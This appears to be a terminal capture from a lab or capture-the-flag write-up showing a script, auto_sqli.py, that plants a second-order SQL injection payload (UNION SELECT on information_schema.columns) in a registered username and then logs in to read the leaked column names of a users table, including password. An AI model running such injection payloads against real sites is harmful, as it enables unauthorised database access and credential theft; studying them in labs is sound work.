 └─$ python3 auto_sqli.py 10.10.233.57 '" UNION SELECT 1, column_name FROM information_schema.columns WHERE table_nam
e="users" AND table_schema=DATABASE(); -- '
[+] Creating user with payload: " UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name="user
s" AND table_schema=DATABASE(); --
[+] User created successfully. Attempting login...
[+] Login response:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>Your page title here :)</title>
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="css/normalize.css">
<link rel="stylesheet" href="css/skeleton.css">
</head>
<body>
<div class="container"><div class="row"><div class="one-half column" style="margin-top: 25%"><div><h4>Last login
s</h4></div><div><a href="/logout.php">Logout</a></div>
<table class="u-full-width">
<thead><th>User 1 - admin last logins</th></thead><tbody>
<tr><td>2024-10-31 02:58</td></tr>
<tr><td>2024-10-31 02:57</td></tr>
<tr><td>2024-10-31 02:56</td></tr>
<tr><td>2024-10-31 02:55</td></tr>
<tr><td>2024-10-31 02:54</td></tr>
</tbody></table>
<table class="u-full-width">
<thead><th>User 16 - " UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name="users" AND tabl
e_schema=DATABASE(); -- last logins</th></thead><tbody>
<tr><td>id</td></tr>
<tr><td>username</td></tr>
<tr><td>password</td></tr>
<tr><td>group</td></tr>
</tbody></table>
</div></div></div>